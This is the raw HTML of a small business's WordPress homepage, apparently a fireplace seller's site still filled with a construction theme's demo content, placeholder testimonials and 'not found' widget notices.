</form>
</li>
	
	</ul>
<header id="site-header" class="hide-button" style="">
            <div class="top-bar clearfix">
            <div class="quper-container">
                <div class="topbar-left">
                    
<div class="header-info ">
            <span class="phone content">
                        071 877 4541        </span>
            <span class="email content">
                        sales@worldoffires.co.za        </span>
            <span class="address content">
                        4 Mimosa Street Wilropark Roodepoort        </span>
    </div><!-- /.header-info -->                </div>
                
                <div class="topbar-right">
                    	<div class="header-socials " >
		<div class="header-socials-inner">
	    <a href="https://www.facebook.com/World-of-fires-113223883799905" style="" title="Facebook"><span class="fab fa-facebook-f" aria-hidden="true"></span><span class="screen-reader-text">Facebook Profile</span></a>		</div>
	</div><!-- /.header-socials -->
                </div>        
            </div>
        </div>

        <div class="quper-container">
        	<div class="site-header-inner">
                
<div id="site-logo" 
		>

	<div id="site-logo-inner" style="max-width:200px;">
					<a class="main-logo" href="https://worldoffires.co.za/" title="World of Fires" rel="home" ><img src="http://worldoffires.co.za/wp-content/uploads/2021/08/WOF-Logo.png" alt="World of Fires" /></a>
			</div>
</div><!-- #site-logo -->
                
                <div class="wrap-inner">
            		
	<div class="mobile-button"><span></span></div>

	<nav id="main-nav" class="main-nav show-current">
		<ul id="menu-primary-menu" class="menu"><li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3585"><a href="https://worldoffires.co.za/"><span>Home</span></a></li>
<li id="menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4286"><a href="https://worldoffires.co.za/services/"><span>Services</span></a></li>
<li id="menu-item-4322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4322"><a href="https://worldoffires.co.za/contact/"><span>Contact</span></a></li>
</ul>	</nav>
<div class="header-search-wrap"><a href="#" class="header-search-trigger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<path d="M9.3,18.7C4.2,18.7,0,14.5,0,9.3C0,4.2,4.2,0,9.3,0c5.2,0,9.3,4.2,9.3,9.3
	C18.7,14.5,14.5,18.7,9.3,18.7z M9.3,2.7c-3.7,0-6.7,3-6.7,6.7s3,6.7,6.7,6.7C13,16,16,13,16,9.3C16,5.6,13,2.7,9.3,2.7z M21.7,23.6
	l-4-4c-0.5-0.5-0.5-1.4,0-1.9c0.5-0.5,1.3-0.5,1.8,0l4,4c0.5,0.5,0.5,1.4,0,1.9C23.1,24.1,22.3,24.2,21.7,23.6
	C21.7,23.6,21.7,23.6,21.7,23.6z"/>
					</svg></a></div>	<div class="header-button">
	    	        <a href="http://worldoffires.co.za/contact/">
	            Contact Us	        </a>
	    	</div><!-- /.header-info -->
                </div>
        	</div>
        </div>
    </header><!-- /#site-header -->
		</div><!-- /#site-header-wrap -->

		
<div id="featured-title" class="clearfix centered" style="background-image: url(http://worldoffires.co.za/wp-content/uploads/2021/08/burning-fire-wood-2021-04-06-20-06-26-utc.jpg);">
    <div class="quper-container clearfix">
        <div class="inner-wrap">
                            <div class="title-group">
                    <h1 class="main-title">
                        Home 04                    </h1>
                </div>
            
                    </div>
    </div>
</div><!-- /#featured-title -->


        <!-- Main Content -->
        <div id="main-content" class="site-main clearfix" style="">
<div id="content-wrap" class="quper-container">
    <div id="site-content" class="site-content clearfix">
    	<div id="inner-content" class="inner-content-wrap">
					<article class="page-content post-2302 page type-page status-publish hentry">
						<div data-elementor-type="wp-page" data-elementor-id="2302" class="elementor elementor-2302">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3076841 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3076841" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bec777e" data-id="bec777e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc4380e elementor-widget elementor-widget-wp-widget-rev-slider-widget" data-id="fc4380e" data-element_type="widget" data-widget_type="wp-widget-rev-slider-widget.default">
				<div class="elementor-widget-container">
								<rs-module-wrap id="rev_slider_error_0_wrapper">
				<rs-module id="rev_slider_error_0">
					<div class="rs_error_message_box">
						<div class="rs_error_message_oops">There is nothing to show here!</div>
						<div class="rs_error_message_content">Slider not found.</div>
					</div>
				</rs-module>
			</rs-module-wrap>
			<script>
				var rs_eslider = document.getElementById("rev_slider_error_0");
				rs_eslider.style.display = "none";
				console.log("Slider not found.");
			</script>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-22fb242 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22fb242" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-699294e" data-id="699294e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78ba9ea elementor-widget elementor-widget-spacer" data-id="78ba9ea" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ee8402b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee8402b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-91b4c74" data-id="91b4c74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d73243 align-left elementor-widget elementor-widget-mae-headings" data-id="3d73243" data-element_type="widget" data-widget_type="mae-headings.default">
				<div class="elementor-widget-container">
							<div class="master-heading">
	        	            <div class="pre-heading">ABOUT US</div>
	        
	        	        <h2 class="main-heading">Leaders in construction and ready to work</h2>
	        
	        
	        	            <div class="sub-heading">With more than 15,000 employees and in constant growth we are ready to build your personal or commercial project.</div>
	        	    </div>
	    				</div>
				</div>
				<div class="elementor-element elementor-element-791749e align-left elementor-widget elementor-widget-mae-link" data-id="791749e" data-element_type="widget" data-widget_type="mae-link.default">
				<div class="elementor-widget-container">
					
        <a class="master-link  icon-none" href="https://ninzio.com/quper/about-us/" >
                        <span>Know more</span>
                    </a>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f722816" data-id="f722816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-549e71b elementor-widget elementor-widget-mae-fancy-image" data-id="549e71b" data-element_type="widget" data-widget_type="mae-fancy-image.default">
				<div class="elementor-widget-container">
					
			<div class="master-fancy-image reveal lr " data-in-viewport="true">
				<figure>
					<img fetchpriority="high" decoding="async" width="570" height="600" src="https://worldoffires.co.za/wp-content/uploads/2020/10/h4-a1.jpg" class="attachment-full size-full wp-image-2304" alt="" srcset="https://worldoffires.co.za/wp-content/uploads/2020/10/h4-a1.jpg 570w, https://worldoffires.co.za/wp-content/uploads/2020/10/h4-a1-535x563.jpg 535w, https://worldoffires.co.za/wp-content/uploads/2020/10/h4-a1-285x300.jpg 285w" sizes="(max-width: 570px) 100vw, 570px" />				</figure>

		        			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8ad4adf elementor-widget elementor-widget-spacer" data-id="8ad4adf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2429f7d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2429f7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-243f4a0" data-id="243f4a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c37ead elementor-widget elementor-widget-mae-fancy-image" data-id="6c37ead" data-element_type="widget" data-widget_type="mae-fancy-image.default">
				<div class="elementor-widget-container">
					
			<div class="master-fancy-image reveal lr " data-in-viewport="true">
				<figure>
					<img decoding="async" width="470" height="755" src="https://worldoffires.co.za/wp-content/uploads/2020/10/img-05.png" class="attachment-full size-full wp-image-2593" alt="" srcset="https://worldoffires.co.za/wp-content/uploads/2020/10/img-05.png 470w, https://worldoffires.co.za/wp-content/uploads/2020/10/img-05-187x300.png 187w" sizes="(max-width: 470px) 100vw, 470px" />				</figure>

		        			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e4baeb5" data-id="e4baeb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f585fa align-left elementor-widget elementor-widget-mae-headings" data-id="5f585fa" data-element_type="widget" data-widget_type="mae-headings.default">
				<div class="elementor-widget-container">
							<div class="master-heading">
	        
	        	        <h2 class="main-heading">What we do</h2>
	        
	        
	        	    </div>
	    				</div>
				</div>
				<div class="elementor-element elementor-element-27bad33 elementor-widget elementor-widget-spacer" data-id="27bad33" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f5c1b11 arrow-left elementor-widget elementor-widget-mae-accordions" data-id="f5c1b11" data-element_type="widget" data-widget_type="mae-accordions.default">
				<div class="elementor-widget-container">
					
		<div class="master-accordions">
											<div class="item elementor-repeater-item-6f78804 active">
					<div class="title clearfix">
													<div class="arrow">
								<i aria-hidden="true" class="fa fa-chevron-right"></i>							</div>
						
						<h3>Construction building</h3>
					</div>

					<div class="content">
						<p>We build everything you annex, from family houses to mega-airports of great power, we are ready</p>					</div>
				</div>
											<div class="item elementor-repeater-item-f9e6943">
					<div class="title clearfix">
													<div class="arrow">
								<i aria-hidden="true" class="fa fa-chevron-right"></i>							</div>
						
						<h3>Advanced planning</h3>
					</div>

					<div class="content">
						<p>We build everything you annex, from family houses to mega-airports of great power, we are ready</p>					</div>
				</div>
											<div class="item elementor-repeater-item-0b206ef">
					<div class="title clearfix">
													<div class="arrow">
								<i aria-hidden="true" class="fa fa-chevron-right"></i>							</div>
						
						<h3>Interior architecture</h3>
					</div>

					<div class="content">
						<p>We build everything you annex, from family houses to mega-airports of great power, we are ready</p>					</div>
				</div>
				    </div>

	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ce9958b elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ce9958b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a687a5" data-id="2a687a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d7294e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7294e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1502f3d" data-id="1502f3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e1b051 elementor-widget elementor-widget-spacer" data-id="5e1b051" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9ab28cb align-left elementor-widget elementor-widget-mae-headings" data-id="9ab28cb" data-element_type="widget" data-widget_type="mae-headings.default">
				<div class="elementor-widget-container">
							<div class="master-heading">
	        	            <div class="pre-heading">GALLERY</div>
	        
	        	        <h2 class="main-heading">See our final work</h2>
	        
	        
	        	    </div>
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5b0827a elementor-widget elementor-widget-spacer" data-id="5b0827a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-be1fb4f project-style-1 elementor-widget elementor-widget-mae-project-carousel" data-id="be1fb4f" data-element_type="widget" data-widget_type="mae-project-carousel.default">
				<div class="elementor-widget-container">
					Project item not found!				</div>
				</div>
				<div class="elementor-element elementor-element-17124be elementor-widget elementor-widget-spacer" data-id="17124be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c0f51c align-center elementor-widget elementor-widget-mae-button" data-id="4c0f51c" data-element_type="widget" data-widget_type="mae-button.default">
				<div class="elementor-widget-container">
					
        <a class="master-button btn-light icon-none medium" href="https://ninzio.com/quper/projects/" >
                        <span>See All</span>
                    </a>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-83f6080 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83f6080" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b515af0" data-id="b515af0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a428e elementor-widget elementor-widget-spacer" data-id="41a428e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a7faaaa elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7faaaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e32df40" data-id="e32df40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcf66ff align-left elementor-widget elementor-widget-mae-headings" data-id="bcf66ff" data-element_type="widget" data-widget_type="mae-headings.default">
				<div class="elementor-widget-container">
							<div class="master-heading">
	        	            <div class="pre-heading">HOW WE WORK</div>
	        
	        	        <h2 class="main-heading">See how we work with
our clients</h2>
	        
	        
	        	            <div class="sub-heading">This is how we start each job we carry out, always complying with a series of protocols, both safety and health.</div>
	        	    </div>
	    				</div>
				</div>
				<div class="elementor-element elementor-element-9114219 align-left elementor-widget elementor-widget-mae-link" data-id="9114219" data-element_type="widget" data-widget_type="mae-link.default">
				<div class="elementor-widget-container">
					
        <a class="master-link  icon-none" href="https://ninzio.com/quper/services/" >
                        <span>Know more</span>
                    </a>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ba7340" data-id="2ba7340" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58ad27c video-left align-left elementor-widget elementor-widget-mae-fancy-image" data-id="58ad27c" data-element_type="widget" data-widget_type="mae-fancy-image.default">
				<div class="elementor-widget-container">
					
			<div class="master-fancy-image reveal lr stretch stretch-right" data-in-viewport="true">
				<figure>
					<img decoding="async" width="875" height="670" src="https://worldoffires.co.za/wp-content/uploads/2020/10/img-06.jpg" class="attachment-full size-full wp-image-2620" alt="" srcset="https://worldoffires.co.za/wp-content/uploads/2020/10/img-06.jpg 875w, https://worldoffires.co.za/wp-content/uploads/2020/10/img-06-535x410.jpg 535w, https://worldoffires.co.za/wp-content/uploads/2020/10/img-06-300x230.jpg 300w, https://worldoffires.co.za/wp-content/uploads/2020/10/img-06-768x588.jpg 768w" sizes="(max-width: 875px) 100vw, 875px" />				</figure>

		        					<div class="master-video-icon">
						<div class="btn-inner">
					        <a class="btn-play popup-video elementor-animation-pulse-shrink" href="https://www.youtube.com/watch?v=nEntUzCFXv4">
					        	<i class="fas fa-play"></i>
					        	<span class="circle-1"></span>
								<span class="circle-2"></span>
					        </a>
				        </div>
				    </div>
		        			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4eccae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4eccae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd7be41" data-id="dd7be41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78bc1e0 elementor-widget elementor-widget-spacer" data-id="78bc1e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c965b7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c965b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f06c9b2" data-id="f06c9b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d152fc7 align--mobilecenter align-left elementor-widget elementor-widget-mae-simple-image" data-id="d152fc7" data-element_type="widget" data-widget_type="mae-simple-image.default">
				<div class="elementor-widget-container">
					        <div class="master-image">
            <a href="https://ninzio.com/quper/about-us/"><img decoding="async" alt="Image" src="https://ninzio.com/quper/wp-content/uploads/2020/10/01.png" /></a>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-19bff07" data-id="19bff07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5775c53 align-center elementor-widget elementor-widget-mae-simple-image" data-id="5775c53" data-element_type="widget" data-widget_type="mae-simple-image.default">
				<div class="elementor-widget-container">
					        <div class="master-image">
            <a href="https://ninzio.com/quper/services/"><img decoding="async" alt="Image" src="https://ninzio.com/quper/wp-content/uploads/2020/10/02.png" /></a>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b8894fe" data-id="b8894fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a64ba49 align-right align--mobilecenter elementor-widget elementor-widget-mae-simple-image" data-id="a64ba49" data-element_type="widget" data-widget_type="mae-simple-image.default">
				<div class="elementor-widget-container">
					        <div class="master-image">
            <a href="https://ninzio.com/quper/plans/"><img decoding="async" alt="Image" src="https://ninzio.com/quper/wp-content/uploads/2020/10/03.png" /></a>        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8c1d992 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c1d992" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7e1b90a" data-id="7e1b90a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0151a3e align--mobilecenter align-left elementor-widget elementor-widget-mae-simple-image" data-id="0151a3e" data-element_type="widget" data-widget_type="mae-simple-image.default">
				<div class="elementor-widget-container">
					        <div class="master-image">
            <a href="https://ninzio.com/quper/services/"><img decoding="async" alt="Image" src="https://ninzio.com/quper/wp-content/uploads/2020/10/04.png" /></a>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e8fca92" data-id="e8fca92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-983fd4e align-center elementor-widget elementor-widget-mae-simple-image" data-id="983fd4e" data-element_type="widget" data-widget_type="mae-simple-image.default">
				<div class="elementor-widget-container">
					        <div class="master-image">
            <a href="https://ninzio.com/quper/plans/"><img decoding="async" alt="Image" src="https://ninzio.com/quper/wp-content/uploads/2020/10/05.png" /></a>        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-069052e" data-id="069052e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f46e68d align-right align--mobilecenter elementor-widget elementor-widget-mae-simple-image" data-id="f46e68d" data-element_type="widget" data-widget_type="mae-simple-image.default">
				<div class="elementor-widget-container">
					        <div class="master-image">
            <a href="https://ninzio.com/quper/about-us/"><img decoding="async" alt="Image" src="https://ninzio.com/quper/wp-content/uploads/2020/10/06.png" /></a>        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f0c988 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f0c988" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0de5534" data-id="0de5534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa478b9 elementor-widget elementor-widget-spacer" data-id="fa478b9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-81811ce align-center elementor-widget elementor-widget-mae-headings" data-id="81811ce" data-element_type="widget" data-widget_type="mae-headings.default">
				<div class="elementor-widget-container">
							<div class="master-heading">
	        	            <div class="pre-heading">TESTIMONIALS</div>
	        
	        
	        
	        	    </div>
	    				</div>
				</div>
				<div class="elementor-element elementor-element-54c0805 elementor-widget elementor-widget-spacer" data-id="54c0805" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b90ab2d align-center testimonials-style-1 elementor-widget elementor-widget-mae-testimonial-slider" data-id="b90ab2d" data-element_type="widget" data-widget_type="mae-testimonial-slider.default">
				<div class="elementor-widget-container">
					
        <div class="master-slick-slider master-testimonial-slider">
            <div class="slick-container slick-content">
                <div class="slick-slider" data-nav-target="#carousel-quotes-nav" id="carousel-quotes" data-slick='{"arrows":false,"dots":false,"infinite":true}'>
                    <div><div class="content-wrap"><div class="comment">We have recently built a <span class="font-weight-600">complex of 4 apartments in a very short period of time,</span> we are happy with your services</div></div></div><div><div class="content-wrap"><div class="comment">Rump spare ribs tail <span class="font-weight-600">pastrami ham hock turducken</span> fatback salami. Ham hock tenderloin drumstick <span class="font-weight-600">pork belly</span>.</div></div></div><div><div class="content-wrap"><div class="comment">We have recently built a <span class="font-weight-600">complex of 4 apartments in a very short period of time,</span> we are happy with your services</div></div></div><div><div class="content-wrap"><div class="comment">Rump spare ribs tail <span class="font-weight-600">pastrami ham hock turducken</span> fatback salami. Ham hock tenderloin drumstick <span class="font-weight-600">pork belly</span>.</div></div></div>                </div>
            </div> 

            <div class="slick-container slick-nav">
                <div class="slick-slider-nav" id="carousel-quotes-nav" data-nav-target="#carousel-quotes" data-slick='{"centerMode":true,"infinite":true,"focusOnSelect":true,"centerPadding":0,"slidesToShow":1,"slidesToScroll":1,"arrows":true,"responsive":[{"breakpoint":1200,"settings":{"slidesToShow":1,"slidesToScroll":1,"centerMode":true}},{"breakpoint":1025,"settings":{"slidesToShow":1,"slidesToScroll":1,"centerMode":true,"vertical":false,"verticalSwiping":false}},{"breakpoint":767,"settings":{"slidesToShow":1,"slidesToScroll":1,"centerMode":true,"vertical":false,"verticalSwiping":false}}]}'>
                                            <div class="slick-nav-item">
                            <div class="author-wrap">
                                <div class="avatar"><img decoding="async" alt="Avatar" src="https://ninzio.com/quper/wp-content/uploads/2020/10/avatar-03.jpg" /></div>                                <div class="info-wrap">
                                    <h3 class="name">Estelle Binarius</h3>                                </div>
                            </div>
                        </div>
                                            <div class="slick-nav-item">
                            <div class="author-wrap">
                                <div class="avatar"><img decoding="async" alt="Avatar" src="https://ninzio.com/quper/wp-content/uploads/2020/10/avatar-04.jpg" /></div>                                <div class="info-wrap">
                                    <h3 class="name">Robin Ruby</h3>                                </div>
                            </div>
                        </div>
                                            <div class="slick-nav-item">
                            <div class="author-wrap">
                                <div class="avatar"><img decoding="async" alt="Avatar" src="https://ninzio.com/quper/wp-content/uploads/2020/10/avatar-03.jpg" /></div>                                <div class="info-wrap">
                                    <h3 class="name">Estelle Binarius</h3>                                </div>
                            </div>
                        </div>
                                            <div class="slick-nav-item">
                            <div class="author-wrap">
                                <div class="avatar"><img decoding="async" alt="Avatar" src="https://ninzio.com/quper/wp-content/uploads/2020/10/avatar-04.jpg" /></div>                                <div class="info-wrap">
                                    <h3 class="name">Robin Ruby</h3>                                </div>
                            </div>
                        </div>
                                    </div>
            </div>  
        </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-466eef5 elementor-widget elementor-widget-spacer" data-id="466eef5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d903a84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d903a84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad22541" data-id="ad22541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88b28f8 align-left elementor-widget elementor-widget-mae-headings" data-id="88b28f8" data-element_type="widget" data-widget_type="mae-headings.default">
				<div class="elementor-widget-container">
							<div class="master-heading">
	        	            <div class="pre-heading">BLOG</div>
	        
	        	        <h2 class="main-heading">Recent News</h2>
	        
	        
	        	    </div>
	    				</div>
				</div>
				<div class="elementor-element elementor-element-7f051d6 elementor-widget elementor-widget-spacer" data-id="7f051d6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ef01213 news-style-1 elementor-widget elementor-widget-mae-news-carousel" data-id="ef01213" data-element_type="widget" data-widget_type="mae-news-carousel.default">
				<div class="elementor-widget-container">
					News item not found!				</div>
				</div>
				<div class="elementor-element elementor-element-88c0365 elementor-widget elementor-widget-spacer" data-id="88c0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56d6d60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56d6d60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d63908" data-id="0d63908" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7131f67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7131f67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57c782c" data-id="57c782c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7eacd0 align-left elementor-widget elementor-widget-mae-headings" data-id="a7eacd0" data-element_type="widget" data-widget_type="mae-headings.default">
				<div class="elementor-widget-container">
							<div class="master-heading">
	        
	        	        <h2 class="main-heading">Request a quote for a completely free work, in addition to professional advice.</h2>
	        
	        
	        	    </div>
	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a159d8a" data-id="a159d8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04665c0 align-right align--mobileleft elementor-widget elementor-widget-mae-button" data-id="04665c0" data-element_type="widget" data-widget_type="mae-button.default">
				<div class="elementor-widget-container">
					
        <a class="master-button btn-accent icon-none medium" href="https://ninzio.com/quper/contact/" >
                        <span>Free quote</span>
                    </a>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ee939d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ee939d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c74fdb" data-id="6c74fdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40a4593 elementor-widget elementor-widget-spacer" data-id="40a4593" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</article>

							</div>
    </div><!-- /#site-content -->

